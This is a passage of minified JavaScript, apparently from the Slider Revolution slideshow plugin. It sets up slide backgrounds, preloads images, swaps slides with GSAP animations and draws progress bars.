data-key="'+d+'"></rs-sbg-wrap></rs-sbg-px>'),c.wrap=e(t.closestNode(l[0],"RS-SBG-WRAP")),c.src=l[0].src,c.lazyload=c.lazyload=g(l[0],i,a),c.slidebgimage=!0,c.loadobj=c.loadobj===i?{}:c.loadobj,c.mediafilter=p="none"===p||p===i?"":p,c.sbg=document.createElement("rs-sbg"),t[a].overlay!==i&&"none"!=t[a].overlay.type&&t[a].overlay.type!=i){var u=t.createOverlay(a,t[a].overlay.type,t[a].overlay.size,{0:t[a].overlay.colora,1:t[a].overlay.colorb});c.wrap.append('<rs-dotted style="background-image:'+u+'"></rs-dotted>')}l.data("mediafilter",p),c.canvas=document.createElement("canvas"),c.sbg.appendChild(c.canvas),c.canvas.style.width="100%",c.canvas.style.height="100%",c.ctx=c.canvas.getContext("2d"),c.lazyload!==i&&(c.sbg.dataset.lazyload=c.lazyload),c.sbg.className=p,c.sbg.src=c.src,c.sbg.dataset.bgcolor=c.bgcolor,c.sbg.style.width="100%",c.sbg.style.height="100%",c.key=d,c.wrap[0].dataset.key=d,e(c.sbg).data(c),c.wrap.data(c),c.wrap[0].appendChild(c.sbg);var h=document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+l.get(0).outerHTML);l.replaceWith(h),t.gA(n[0],"sba")===i&&t.sA(n[0],"sba","");var m={},v=t.gA(n[0],"sba").split(";");for(var f in v)if(v.hasOwnProperty(f)){var b=v[f].split(":");switch(b[0]){case"f":m.f=b[1];break;case"b":m.b=b[1];break;case"g":m.g=b[1];break;case"t":m.s=b[1]}}t.sA(n[0],"scroll-based",!!t[a].sbtimeline.set&&(m.s!==i&&m.s)),c.bgvid.length>0&&(c.bgvidid=c.bgvid[0].id,c.animateDirection="idle",c.bgvid.addClass("defaultvid").css({zIndex:30}),p!==i&&""!==p&&"none"!==p&&c.bgvid.addClass(p),c.bgvid.appendTo(c.wrap),c.parallax!=i&&(c.bgvid.data("parallax",c.parallax),c.bgvid.data("showcoveronpause","on"),c.bgvid.data("mediafilter",p)),c.poster=!1,(c.src!==i&&-1==c.src.indexOf("assets/dummy.png")&&-1==c.src.indexOf("assets/transparent.png")||c.lazyload!==i&&-1==c.lazyload.indexOf("assets/transparent.png")&&-1==c.lazyload.indexOf("assets/dummy.png"))&&(c.poster=!0),c.bgvid.data("bgvideo",1),c.bgvid[0].dataset.key=d,t.manageVideoLayer(c.bgvid,a,d),0==c.bgvid.find(".rs-fullvideo-cover").length&&c.bgvid.append('<div class="rs-fullvideo-cover"></div>')),t[a].scrolleffect.set?(t[a].scrolleffect.bgs.push({fade:m.f!==i?m.f:!!t[a].scrolleffect.slide&&t[a].scrolleffect.fade,blur:m.b!==i?m.b:!!t[a].scrolleffect.slide&&t[a].scrolleffect.blur,grayscale:m.g!==i?m.g:!!t[a].scrolleffect.slide&&t[a].scrolleffect.grayscale,c:c.wrap.wrap("<rs-sbg-effectwrap></rs-sbg-effectwrap>").parent()}),n.prepend(c.wrap.parent().parent())):n.prepend(c.wrap.parent())}"carousel"===t[a].sliderType?(tpGS.gsap.set(t[a].carousel.wrap,{opacity:0}),t[a].c[0].appendChild(t[a].carousel.wrap[0])):t[a].c[0].appendChild(t[a].canvas[0])},y=function(r,o){r.bg=r.bg===i?"":r.bg;var s=r.bg.split(";"),n={bgposition:"50% 50%",bgfit:"cover",bgrepeat:"no-repeat",bgcolor:"transparent"};for(var d in s)if(s.hasOwnProperty(d)){var l=s[d].split(":"),c=l[0],p=l[1],g="";switch(c){case"p":g="bgposition";break;case"f":g="bgfit";break;case"r":g="bgrepeat";break;case"c":g="bgcolor"}g!==i&&(n[g]=p)}return t[o].fallbacks.panZoomDisableOnMobile&&a&&(n.panzoom=i,n.bgfit="cover"),e.extend(!0,r,n)},b=function(e){var t=e;return e!=i&&e.length>0&&(t=e.split("?")[0]),t},w=function(e){var t=e;return e!=i&&e.length>0&&(t=t.replace(document.location.protocol,"")),t},_=function(e,i){var t=e.split("/"),a=i.split("/");t.pop();for(var r=0;r<a.length;r++)"."!=a[r]&&(".."==a[r]?t.pop():t.push(a[r]));return t.join("/")},x=function(e,a,r){if(t[a]!==i){for(var o in t[a].syncload--,t[a].loadqueue)if(t[a].loadqueue.hasOwnProperty(o)&&"loaded"!==t[a].loadqueue[o].progress){var s=t[a].loadqueue[o].src!==i?t[a].loadqueue[o].src.replace(/\.\.\/\.\.\//gi,""):t[a].loadqueue[o].src;s.indexOf("www.")<13&&(s=s.replace("www.",""));var n=e.src.indexOf("www.")<13?e.src.replace("www.",""):e.src;(s===e.src||w(s)===w(n)||b(document.location.protocol+s)===b(decodeURIComponent(n))||b(document.location.origin+s)===b(decodeURIComponent(n))||b(document.location.origin.replace("/www.","/")+s)===b(decodeURIComponent(n))||b(document.location.origin.replace("/www.","/")+s)===b(decodeURIComponent(n).replace("/www.","/"))||b(self.location.href.substring(0,self.location.href.length-1)+s)===b(decodeURIComponent(n))||b(_(self.location.href,t[a].loadqueue[o].src))===b(decodeURIComponent(n))||b(document.location.origin+"/"+s)===b(decodeURIComponent(n))||b(self.location.href.substring(0,self.location.href.length-1)+"/"+s)===b(decodeURIComponent(n))||b(t[a].loadqueue[o].src)===b(decodeURIComponent(n))||"file://"===window.location.origin&&b(e.src).match(new RegExp(s)))&&(t[a].loadqueue[o].img=e,t[a].loadqueue[o].progress=r,t[a].loadqueue[o].width=e.width,t[a].loadqueue[o].height=e.height)}S(a)}},S=function(a){4!=t[a].syncload&&t[a].loadqueue&&e.each(t[a].loadqueue,function(r,o){if("prepared"==o.progress&&t[a].syncload<=4){if(t[a].syncload++,"img"==o.type){var s=new Image;/^([\w]+\:)?\/\//.test(o.src)&&-1===o.src.indexOf(location.host)&&""!==t[a].imgCrossOrigin&&t[a].imgCrossOrigin!==i&&(s.crossOrigin=t[a].imgCrossOrigin),s.onload=function(){x(this,a,"loaded"),o.error=!1},s.onerror=function(){x(this,a,"failed"),o.error=!0},s.src=o.src,o.starttoload=e.now()}else e.get(o.src,function(e){o.innerHTML=(new XMLSerializer).serializeToString(e.documentElement),o.progress="loaded",t[a].syncload--,S(a)}).fail(function(){o.progress="failed",t[a].syncload--,S(a)});o.progress="inload"}})},k=function(e,i){return console.log("Static Image "+e+"  Could not be loaded in time. Error Exists:"+i),!0},L=function(i,a){if(e.now()-t[a][i+"starttime"]>5e3&&1!=t[a][i+"warning"]){t[a][i+"warning"]=!0;var r=i+" Api Could not be loaded !";"https:"===location.protocol&&(r+=" Please Check and Renew SSL Certificate !"),console.error(r),t[a].c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+r+"</strong></div>")}return!0},R=function(a){t[a]!==i&&(t[a].pr_active_slide=e(t[a].slides[t[a].pr_active_key]),t[a].pr_next_slide=e(t[a].slides[t[a].pr_processing_key]),t[a].pr_active_bg=t[a].pr_active_slide.find("rs-sbg-wrap"),t[a].pr_next_bg=t[a].pr_next_slide.find("rs-sbg-wrap"),t[a].pr_active_bg!==i&&t[a].pr_active_bg.length>0&&tpGS.gsap.to(t[a].pr_active_bg,.5,{opacity:0}),t[a].pr_next_bg!==i&&t[a].pr_next_bg.length>0&&tpGS.gsap.to(t[a].pr_next_bg,.5,{opacity:0}),tpGS.gsap.set(t[a].pr_active_slide,{zIndex:18}),t[a].pr_next_slide!==i&&t[a].pr_next_slide.length>0&&tpGS.gsap.set(t[a].pr_next_slide,{autoAlpha:0,zIndex:20}),t[a].tonpause=!1,t[a].pr_active_key!==i&&t.removeTheLayers(t[a].pr_active_slide,a,!0),t[a].firststart=1,setTimeout(function(){delete t[a].pr_active_key,delete t[a].pr_processing_key},200))},I=function(a,r){if(t[a]!==i)if(clearTimeout(t[a].waitWithSwapSlide),t[a].pr_processing_key===i||!0!==t[a].firstSlideShown){if(clearTimeout(t[a].waitWithSwapSlide),t[a].startWithSlideKey!==i&&(t[a].pr_next_key=t.getComingSlide(a,t[a].startWithSlideKey).nindex,delete t[a].startWithSlideKey),t[a].pr_active_slide=e(t[a].slides[t[a].pr_active_key]),t[a].pr_next_slide=e(t[a].slides[t[a].pr_next_key]),t[a].pr_next_key==t[a].pr_active_key)return delete t[a].pr_next_key;t[a].pr_processing_key=t[a].pr_next_key,t[a].pr_cache_pr_next_key=t[a].pr_next_key,delete t[a].pr_next_key,t[a].pr_next_slide!==i&&t[a].pr_next_slide[0]!==i&&t.gA(t[a].pr_next_slide[0],"hal")!==i&&t.sA(t[a].pr_next_slide[0],"sofacounter",t.gA(t[a].pr_next_slide[0],"sofacounter")===i?1:parseInt(t.gA(t[a].pr_next_slide[0],"sofacounter"),0)+1),t[a].stopLoop&&t[a].pr_processing_key==t[a].lastslidetoshow-1&&(t[a].progressC.css({visibility:"hidden"}),t[a].c.trigger("revolution.slide.onstop"),t[a].noloopanymore=1),t[a].pr_next_slide.index()===t[a].slideamount-1&&t[a].looptogo>0&&"disabled"!==t[a].looptogo&&(t[a].looptogo--,t[a].looptogo<=0&&(t[a].stopLoop=!0)),t[a].tonpause=!0,t[a].slideInSwapTimer=!0,t[a].c.trigger("stoptimer"),"off"===t[a].spinner?t[a].loader!==i&&!0===t[a].loaderVisible&&(t[a].loader.css({display:"none"}),t[a].loaderVisible=!1):t[a].loadertimer=setTimeout(function(){t[a].loader!==i&&!0!==t[a].loaderVisible&&(t[a].loader.css({display:"block"}),t[a].loaderVisible=!0)},50);var o="carousel"===t[a].sliderType&&"all"!==t[a].lazyType?t.loadVisibleCarouselItems(a):t[a].pr_next_slide[0];t.loadImages(o,a,1),t.preLoadAudio&&t.preLoadAudio(t[a].pr_next_slide,a,1),t.waitForCurrentImages(o,a,function(){t[a].firstSlideShown=!0,t[a].pr_next_slide.find("rs-bgvideo").each(function(){t.prepareCoveredVideo(a)}),t.loadUpcomingContent(a),window.requestAnimationFrame(function(){O(t[a].pr_next_slide.find("rs-sbg"),a,r)})})}else t[a].waitWithSwapSlide=setTimeout(function(){I(a,r)},18)},O=function(a,r,o){if(t[r]!==i){if(C(r),t[r].pr_active_slide=e(t[r].slides[t[r].pr_active_key]),t[r].pr_next_slide=e(t[r].slides[t[r].pr_processing_key]),t[r].pr_active_bg=t[r].pr_active_slide.find("rs-sbg-wrap"),t[r].pr_next_bg=t[r].pr_next_slide.find("rs-sbg-wrap"),t[r].tonpause=!1,clearTimeout(t[r].loadertimer),t[r].loader!==i&&!0===t[r].loaderVisible&&(window.requestAnimationFrame(function(){t[r].loader.css({display:"none"})}),t[r].loaderVisible=!1),t[r].onBeforeSwap={slider:r,slideIndex:parseInt(t[r].pr_active_key,0)+1,slideLIIndex:t[r].pr_active_key,nextSlideIndex:parseInt(t[r].pr_processing_key,0)+1,nextSlideLIIndex:t[r].pr_processing_key,nextslide:t[r].pr_next_slide,slide:t[r].pr_active_slide,currentslide:t[r].pr_active_slide,prevslide:t[r].pr_lastshown_key!==i?t[r].slides[t[r].pr_lastshown_key]:""},t[r].c.trigger("revolution.slide.onbeforeswap",t[r].onBeforeSwap),t[r].transition=1,t[r].stopByVideo=!1,t[r].pr_next_slide[0]!==i&&t.gA(t[r].pr_next_slide[0],"duration")!=i&&""!=t.gA(t[r].pr_next_slide[0],"duration")?t[r].duration=parseInt(t.gA(t[r].pr_next_slide[0],"duration"),0):t[r].duration=t[r].origcd,t[r].pr_next_slide[0]===i||"true"!=t.gA(t[r].pr_next_slide[0],"ssop")&&!0!==t.gA(t[r].pr_next_slide[0],"ssop")?t[r].ssop=!1:t[r].ssop=!0,t[r].sbtimeline.set&&t[r].sbtimeline.fixed&&t.updateFixedScrollTimes(r),t[r].c.trigger("nulltimer"),t[r].sdir=t[r].pr_processing_key<t[r].pr_active_key?1:0,"arrow"==t[r].sc_indicator&&(0==t[r].pr_active_key&&t[r].pr_processing_key==t[r].slideamount-1&&(t[r].sdir=1),t[r].pr_active_key==t[r].slideamount-1&&0==t[r].pr_processing_key&&(t[r].sdir=0)),t[r].lsdir=t[r].sdir,t[r].pr_active_key!=t[r].pr_processing_key&&1!=t[r].firststart&&"carousel"!==t[r].sliderType&&t.removeTheLayers&&t.removeTheLayers(t[r].pr_active_slide,r),1!==t.gA(t[r].pr_next_slide[0],"rspausetimeronce")&&1!==t.gA(t[r].pr_next_slide[0],"rspausetimeralways")?t[r].c.trigger("restarttimer"):(t[r].stopByVideo=!0,t.unToggleState(t[r].slidertoggledby)),t.sA(t[r].pr_next_slide[0],"rspausetimeronce",0),t[r].pr_next_slide[0]!==i&&t.sA(t[r].c[0],"slideactive",t.gA(t[r].pr_next_slide[0],"key")),"carousel"==t[r].sliderType){if(t[r].mtl=tpGS.gsap.timeline(),t.prepareCarousel(r),T(r),t.updateSlideBGs(r),!0!==t[r].carousel.checkFVideo){var s=t.gA(t[r].pr_next_slide[0],"key");t[r].sbgs[s]!==i&&t[r].sbgs[s].bgvid!==i&&0!==t[r].sbgs[s].bgvid.length&&t.playBGVideo(r,s),t[r].carousel.checkFVideo=!0}t[r].transition=0}else{t[r].pr_lastshown_key=t[r].pr_lastshown_key===i?t[r].pr_next_key!==i?t[r].pr_next_key:t[r].pr_processing_key!==i?t[r].pr_processing_key:t[r].pr_active_key!==i?t[r].pr_active_key:t[r].pr_lastshown_key:t[r].pr_lastshown_key,t[r].mtl=tpGS.gsap.timeline({paused:!0,onComplete:function(){T(r)}}),t[r].pr_next_key!==i?t.animateTheLayers({slide:t[r].pr_next_key,id:r,mode:"preset",caller:"swapSlideProgress_1"}):t[r].pr_processing_key!==i?t.animateTheLayers({slide:t[r].pr_processing_key,id:r,mode:"preset",caller:"swapSlideProgress_2"}):t[r].pr_active_key!==i&&t.animateTheLayers({slide:t[r].pr_active_key,id:r,mode:"preset",caller:"swapSlideProgress_3"}),1==t[r].firststart&&(t[r].pr_active_slide[0]!==i&&tpGS.gsap.set(t[r].pr_active_slide,{autoAlpha:0}),t[r].firststart=0),t[r].pr_active_slide[0]!==i&&tpGS.gsap.set(t[r].pr_active_slide,{zIndex:18}),t[r].pr_next_slide[0]!==i&&tpGS.gsap.set(t[r].pr_next_slide,{autoAlpha:0,zIndex:20});s=t.gA(t[r].pr_next_slide[0],"key");t[r].sbgs[s].alt===i&&(t[r].sbgs[s].alt=t.gA(t[r].pr_next_slide[0],"alttrans")||!1,t[r].sbgs[s].alt=!1!==t[r].sbgs[s].alt&&t[r].sbgs[s].alt.split(","),t[r].sbgs[s].altIndex=0,t[r].sbgs[s].altLen=!1!==t[r].sbgs[s].alt?t[r].sbgs[s].alt.length:0);t[r].firstSlideAnimDone===i&&t[r].fanim!==i&&!1!==t[r].fanim||(t[r].sbgs[s].slideanimation===i||t[r].sbgs[s].slideanimationRebuild||(t[r].sbgs[s].random!==i&&t.SLTR!==i||t[r].sbgs[s].altLen>0&&t.SLTR));t[r].sbgs[s].slideanimation=t[r].firstSlideAnimDone===i&&t[r].fanim!==i&&!1!==t[r].fanim?t.convertSlideAnimVals(e.extend(!0,{},t.getSlideAnim_EmptyObject(),t[r].fanim)):t[r].sbgs[s].slideanimation===i||t[r].sbgs[s].slideanimationRebuild?t.getSlideAnimationObj(r,{anim:t.gA(t[r].pr_next_slide[0],"anim"),filter:t.gA(t[r].pr_next_slide[0],"filter"),in:t.gA(t[r].pr_next_slide[0],"in"),out:t.gA(t[r].pr_next_slide[0],"out"),d3:t.gA(t[r].pr_next_slide[0],"d3")},s):t[r].sbgs[s].random!==i&&t.SLTR!==i?t.convertSlideAnimVals(e.extend(!0,{},t.getSlideAnim_EmptyObject(),t.getAnimObjectByKey(t.getRandomSlideTrans(t[r].sbgs[s].random.rndmain,t[r].sbgs[s].random.rndgrp,t.SLTR),t.SLTR))):t[r].sbgs[s].altLen>0&&t.SLTR!==i?t.convertSlideAnimVals(e.extend(!0,{altAnim:t[r].sbgs[s].alt[t[r].sbgs[s].altIndex]},t.getSlideAnim_EmptyObject(),t.getAnimObjectByKey(t[r].sbgs[s].alt[t[r].sbgs[s].altIndex],t.SLTR))):t[r].sbgs[s].slideanimation,t[r].sbgs[s].altLen>0&&(t[r].sbgs[s].firstSlideAnimDone!==i?(t[r].sbgs[s].altIndex++,t[r].sbgs[s].altIndex=t[r].sbgs[s].altIndex>=t[r].sbgs[s].altLen?0:t[r].sbgs[s].altIndex):(t[r].sbgs[s].firstSlideAnimDone=!0,t.SLTR===i&&t.SLTR_loading===i&&t.loadSlideAnimLibrary(r))),t[r].sbgs[s].currentState="animating",t.animateSlide(r,t[r].sbgs[s].slideanimation),t[r].firstSlideAnimDone===i&&t[r].fanim!==i&&!1!==t[r].fanim&&(t[r].sbgs[s].slideanimationRebuild=!0),t[r].firstSlideAnimDone=!0,t[r].pr_next_bg.data("panzoom")!==i&&requestAnimationFrame(function(){var e=t.gA(t[r].pr_next_slide[0],"key");t.startPanZoom(t[r].pr_next_bg,r,0,t.getSlideIndex(r,e),"first",e)}),t[r].mtl.pause()}t.animateTheLayers?"carousel"===t[r].sliderType?(!1!==t[r].carousel.showLayersAllTime&&(t[r].carousel.allLayersStarted?t.animateTheLayers({slide:"individual",id:r,mode:"rebuild",caller:"swapSlideProgress_5"}):t.animateTheLayers({slide:"individual",id:r,mode:"start",caller:"swapSlideProgress_4"}),t[r].carousel.allLayersStarted=!0),0!==t[r].firststart?t.animateTheLayers({slide:0,id:r,mode:"start",caller:"swapSlideProgress_6"}):!0!==o&&t.animateTheLayers({slide:t[r].pr_next_key!==i?t[r].pr_next_key:t[r].pr_processing_key!==i?t[r].pr_processing_key:t[r].pr_active_key,id:r,mode:"start",caller:"swapSlideProgress_7"}),t[r].firststart=0):t.animateTheLayers({slide:t[r].pr_next_key!==i?t[r].pr_next_key:t[r].pr_processing_key!==i?t[r].pr_processing_key:t[r].pr_active_key,id:r,mode:"start",caller:"swapSlideProgress_8"}):t[r].mtl!=i&&setTimeout(function(){t[r].mtl.resume()},18),"carousel"!==t[r].sliderType&&tpGS.gsap.to(t[r].pr_next_slide,.001,{autoAlpha:1})}},T=function(r){if(t[r]!==i){if("done"!==t.RS_swapList[r]){t.RS_swapList[r]="done";var o=e.inArray(r,t.RS_swapping);t.RS_swapping.splice(o,1)}if(t[r].firstSlideAvailable===i&&(t[r].firstSlideAvailable=!0,window.requestAnimationFrame(function(){"hero"!==t[r].sliderType&&t.createNavigation&&t[r].navigation.use&&!0!==t[r].navigation.createNavigationDone&&t.createNavigation(r)})),"carousel"===t[r].sliderType&&tpGS.gsap.to(t[r].carousel.wrap,1,{opacity:1}),t[r].pr_active_key=t[r].pr_processing_key!==i?t[r].pr_processing_key:t[r].pr_active_key,delete t[r].pr_processing_key,"scroll"!=t[r].parallax.type&&"scroll+mouse"!=t[r].parallax.type&&"mouse+scroll"!=t[r].parallax.type||(t[r].lastscrolltop=-999,t.generalObserver(a)),t[r].mtldiff=t[r].mtl.time(),delete t[r].mtl,t[r].pr_active_key!==i){t.gA(t[r].slides[t[r].pr_active_key],"sloop")!==i&&function(e){if(t[e]!==i){t[e].sloops=t[e].sloops===i?{}:t[e].sloops;var a=t.gA(t[e].slides[t[e].pr_active_key],"key"),r=t[e].sloops[a];if(r===i){r={s:2500,e:4500,r:"unlimited"};var o=t.gA(t[e].slides[t[e].pr_active_key],"sloop").split(";");for(var s in o)if(o.hasOwnProperty(s)){var n=o[s].split(":");switch(n[0]){case"s":r.s=parseInt(n[1],0)/1e3;break;case"e":r.e=parseInt(n[1],0)/1e3;break;case"r":r.r=n[1]}}r.r="unlimited"===r.r?-1:parseInt(r.r,0),t[e].sloops[a]=r,r.key=a}r.ct={time:r.s},r.tl=tpGS.gsap.timeline({}),r.timer=tpGS.gsap.fromTo(r.ct,r.e-r.s,{time:r.s},{time:r.e,ease:"none",onRepeat:function(){for(var a in t[e].layers[r.key])t[e].layers[r.key].hasOwnProperty(a)&&t[e]._L[a].timeline.play(r.s);var o=t[e].progressC;o!==i&&o[0]!==i&&o[0].tween!==i&&o[0].tween.time(r.s)},onUpdate:function(){},onComplete:function(){}}).repeat(r.r),r.tl.add(r.timer,r.s),r.tl.time(t[e].mtldiff)}}(r),t.sA(t[r].slides[t[r].activeRSSlide],"isactiveslide",!1),t[r].activeRSSlide=t[r].pr_active_key,t.sA(t[r].slides[t[r].activeRSSlide],"isactiveslide",!0);var s=t.gA(t[r].slides[t[r].pr_active_key],"key"),n=t.gA(t[r].slides[t[r].pr_lastshown_key],"key");t.sA(t[r].c[0],"slideactive",s),n!==i&&t[r].panzoomTLs!==i&&t[r].panzoomTLs[t.getSlideIndex(r,n)]!==i&&("carousel"===t[r].sliderType?(t[r].panzoomTLs[t.getSlideIndex(r,n)].timeScale(3),t[r].panzoomTLs[t.getSlideIndex(r,n)].reverse()):t[r].panzoomTLs[t.getSlideIndex(r,n)].pause()),t[r].pr_next_bg.data("panzoom")!==i&&(t[r].panzoomTLs!==i&&t[r].panzoomTLs[t.getSlideIndex(r,s)]!==i?(t[r].panzoomTLs[t.getSlideIndex(r,s)].timeScale(1),t[r].panzoomTLs[t.getSlideIndex(r,s)].play()):t.startPanZoom(t[r].pr_next_bg,r,0,t.getSlideIndex(r,s),"play",s));var d={slider:r,slideIndex:parseInt(t[r].pr_active_key,0)+1,slideLIIndex:t[r].pr_active_key,slide:t[r].pr_next_slide,currentslide:t[r].pr_next_slide,prevSlideIndex:t[r].pr_lastshown_key!==i&&parseInt(t[r].pr_lastshown_key,0)+1,prevSlideLIIndex:t[r].pr_lastshown_key!==i&&parseInt(t[r].pr_lastshown_key,0),prevSlide:t[r].pr_lastshown_key!==i&&t[r].slides[t[r].pr_lastshown_key]};if(t[r].c.trigger("revolution.slide.onchange",d),t[r].c.trigger("revolution.slide.onafterswap",d),t[r].deepLinkListener||t[r].enableDeeplinkHash){let e=t.gA(t[r].slides[t[r].pr_active_key],"deeplink");e!==i&&e.length>0&&(t[r].ignoreDeeplinkChange=!0,window.location.hash=t.gA(t[r].slides[t[r].pr_active_key],"deeplink"))}t[r].pr_lastshown_key=t[r].pr_active_key,t[r].startWithSlide!==i&&"done"!==t[r].startWithSlide&&"carousel"===t[r].sliderType&&(t[r].firststart=0),t[r].duringslidechange=!1,t[r].pr_active_slide.length>0&&0!=t.gA(t[r].pr_active_slide[0],"hal")&&t.gA(t[r].pr_active_slide[0],"hal")<=t.gA(t[r].pr_active_slide[0],"sofacounter")&&t[r].c.revremoveslide(t[r].pr_active_slide.index());var l=t[r].pr_processing_key||t[r].pr_active_key||0;t[r].rowzones!=i&&(l=l>t[r].rowzones.length?t[r].rowzones.length:l),(t[r].rowzones!=i&&t[r].rowzones.length>0&&t[r].rowzones[l]!=i&&l>=0&&l<=t[r].rowzones.length&&t[r].rowzones[l].length>0||t.winH<t[r].module.height)&&t.updateDims(r),delete t[r].sc_indicator,delete t[r].sc_indicator_dir,t[r].firstLetItFree===i&&(t.generalObserver(a),t[r].firstLetItFree=!0)}}},C=function(a){var r=t[a].progressBar;if(t[a].progressC===i||0==t[a].progressC.length)if(t[a].progressC=e('<rs-progress style="visibility:hidden;"></rs-progress>'),"horizontal"===r.style||"vertical"===r.style){if("module"===r.basedon){for(var o="",s=0;s<t[a].slideamount;s++)o+="<rs-progress-bar></rs-progress-bar>";o+="<rs-progress-bgs>";for(s=0;s<t[a].slideamount;s++)o+="<rs-progress-bg></rs-progress-bg>";if(o+="</rs-progress-bgs>","nogap"!==r.gaptype)for(s=0;s<t[a].slideamount;s++)o+="<rs-progress-gap></rs-progress-gap>";t[a].progressC[0].innerHTML=o,!0===t[a].noDetach&&t[a].c.append(t[a].progressC),t[a].progressCBarBGS=t.getByTag(t[a].progressC[0],"RS-PROGRESS-BG"),t[a].progressCBarGAPS=t.getByTag(t[a].progressC[0],"RS-PROGRESS-GAP"),"nogap"!==r.gaptype&&tpGS.gsap.set(t[a].progressCBarGAPS,{backgroundColor:r.gapcolor,zIndex:"gapbg"===r.gaptype?17:27}),tpGS.gsap.set(t[a].progressCBarBGS,{backgroundColor:r.bgcolor})}else t[a].progressC[0].innerHTML="<rs-progress-bar></rs-progress-bar>",!0===t[a].noDetach&&t[a].c.append(t[a].progressC);t[a].progressCBarInner=t.getByTag(t[a].progressC[0],"RS-PROGRESS-BAR"),tpGS.gsap.set(t[a].progressCBarInner,{background:r.color})}else t[a].progressC[0].innerHTML='<canvas width="'+2*r.radius+'" height="'+2*r.radius+'" style="position:absolute" class="rs-progress-bar"></canvas>',!0===t[a].noDetach&&t[a].c.append(t[a].progressC),t[a].progressCBarInner=t[a].progressC[0].getElementsByClassName("rs-progress-bar")[0],t[a].progressBCanvas=t[a].progressCBarInner.getContext("2d"),t[a].progressBar.degree="cw"===t[a].progressBar.style?360:0,A(a);if(!0!==t[a].noDetach&&t[a].progressC.detach(),t[a].progressBar.visibility[t[a].level]&&1!=t[a].progressBar.disableProgressBar)if("horizontal"===r.style||"vertical"===r.style){var n,d,l=t[a].slideamount-1;if("horizontal"===r.style){var c="grid"===r.alignby?t[a].gridwidth[t[a].level]:t[a].module.width;n=Math.ceil(c/t[a].slideamount),d=Math.ceil((c-l*r.gapsize)/t[a].slideamount),tpGS.gsap.set(t[a].progressC,{visibility:"visible",top:"top"===r.vertical?r.y+("grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(0,t[a].gridOffsetHeight):0):"center"===r.vertical?"50%":"auto",bottom:"top"===r.vertical||"center"===r.vertical?"auto":r.y+("grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(0,t[a].gridOffsetHeight):0),left:"left"===r.horizontal&&"grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):"auto",right:"right"===r.horizontal&&"grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):"auto",y:"center"===r.vertical?r.y:0,height:r.size,backgroundColor:"module"===r.basedon?"transparent":r.bgcolor,marginTop:"bottom"===r.vertical?0:"top"===r.vertical?0:parseInt(r.size,0)/2,width:"grid"===r.alignby?t[a].gridwidth[t[a].level]:"100%"}),tpGS.gsap.set(t[a].progressCBarInner,{x:"module"===r.basedon?r.gap?function(e){return("right"===r.horizontal?l-e:e)*(d+r.gapsize)}:function(e){return("right"===r.horizontal?l-e:e)*n}:0,width:"module"===r.basedon?r.gap?d+"px":100/t[a].slideamount+"%":"100%"}),"module"===r.basedon&&(tpGS.gsap.set(t[a].progressCBarBGS,{x:"module"===r.basedon?r.gap?function(e){return e*(d+r.gapsize)}:function(e){return e*n}:0,width:"module"===r.basedon?r.gap?d+"px":100/t[a].slideamount+"%":"100%"}),tpGS.gsap.set(t[a].progressCBarGAPS,{width:r.gap?r.gapsize+"px":0,x:r.gap?function(e){return(e+1)*d+parseInt(r.gapsize,0)*e}:0}))}else if("vertical"===r.style){c="grid"===r.alignby?t[a].gridheight[t[a].level]:t[a].module.height;n=Math.ceil(c/t[a].slideamount),d=Math.ceil((c-l*r.gapsize)/t[a].slideamount),tpGS.gsap.set(t[a].progressC,{visibility:"visible",left:"left"===r.horizontal?r.x+("grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):0):"center"===r.horizontal?"50%":"auto",right:"left"===r.horizontal||"center"===r.horizontal?"auto":r.x+("grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):0),x:"center"===r.horizontal?r.x:0,top:"top"===r.vertical&&"grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(t[a].gridOffsetHeight,0):"auto",bottom:"bottom"===r.vertical&&"grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(t[a].gridOffsetHeight,0):"auto",width:r.size,marginLeft:"left"===r.horizontal?0:"right"===r.horizontal?0:parseInt(r.size,0)/2,backgroundColor:"module"===r.basedon?"transparent":r.bgcolor,height:"grid"===r.alignby?t[a].gridheight[t[a].level]:"100%"}),tpGS.gsap.set(t[a].progressCBarInner,{y:"module"===r.basedon?r.gap?function(e){return("bottom"===r.vertical?l-e:e)*(d+r.gapsize)}:function(e){return("bottom"===r.vertical?l-e:e)*n}:0,height:"module"===r.basedon?r.gap?d+"px":100/t[a].slideamount+"%":"100%"}),"module"===r.basedon&&(tpGS.gsap.set(t[a].progressCBarBGS,{y:"module"===r.basedon?r.gap?function(e){return e*(d+r.gapsize)}:function(e){return e*n}:0,height:"module"===r.basedon?r.gap?d+"px":100/t[a].slideamount+"%":"100%"}),tpGS.gsap.set(t[a].progressCBarGAPS,{height:r.gap?r.gapsize+"px":0,y:r.gap?function(e){return(e+1)*d+parseInt(r.gapsize,0)*e}:0}))}}else tpGS.gsap.set(t[a].progressC,{top:"top"===r.vertical?r.y+("grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(0,t[a].gridOffsetHeight):0):"center"===r.vertical?"50%":"auto",bottom:"top"===r.vertical||"center"===r.vertical?"auto":r.y+("grid"===r.alignby&&t[a].gridOffsetHeight!==i?Math.max(0,t[a].gridOffsetHeight):0),left:"left"===r.horizontal?r.x+("grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):0):"center"===r.horizontal?"50%":"auto",right:"left"===r.horizontal||"center"===r.horizontal?"auto":r.x+("grid"===r.alignby&&t[a].gridOffsetWidth!==i?Math.max(0,t[a].gridOffsetWidth):0),y:"center"===r.vertical?r.y:0,x:"center"===r.horizontal?r.x:0,width:2*r.radius,height:2*r.radius,marginTop:"center"===r.vertical?0-r.radius:0,marginLeft:"center"===r.horizontal?0-r.radius:0,backgroundColor:"transparent",visibility:"visible"});else 